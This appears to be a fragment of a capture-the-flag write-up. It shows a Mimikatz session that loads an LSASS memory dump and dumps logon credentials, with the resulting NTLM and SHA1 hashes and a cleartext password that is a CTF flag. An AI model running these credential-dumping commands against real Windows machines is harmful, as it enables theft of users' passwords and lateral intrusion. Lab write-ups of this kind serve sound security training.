 mimikatz # sekurlsa::minidump C:\Users\HelloCTF_OS\Desktop\mimikatz\x64\lsass.dmp
Switch to MINIDUMP : 'C:\Users\HelloCTF_OS\Desktop\mimikatz\x64\lsass.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'C:\Users\HelloCTF_OS\Desktop\mimikatz\x64\lsass.dmp' file for minidump...
Authentication Id : 0 ; 152099 (00000000:00025223)
Session           : Interactive from 1
User Name         : cloud
Domain            : WIN-O632B9H1O1C
Logon Server      : WIN-O632B9H1O1C
Logon Time        : 2024/5/17 23:46:57
SID               : S-1-5-21-386290112-873935545-3080084739-1000
msv :
[00000003] Primary
* Username : cloud
* Domain   : WIN-O632B9H1O1C
* NTLM     : 59133f168874bcb04289879eb65e7b85
* SHA1     : 90f9ad6f10d4cf67c82b2b89869b64f03f59d3f8
tspkg :
* Username : cloud
* Domain   : WIN-O632B9H1O1C
* Password : flag{45cc90d8-3048-18fd-b97b-a959dee2ddb3}
wdigest :
* Username : cloud
>_T
* Domain   : WIN-O632B9H1O1C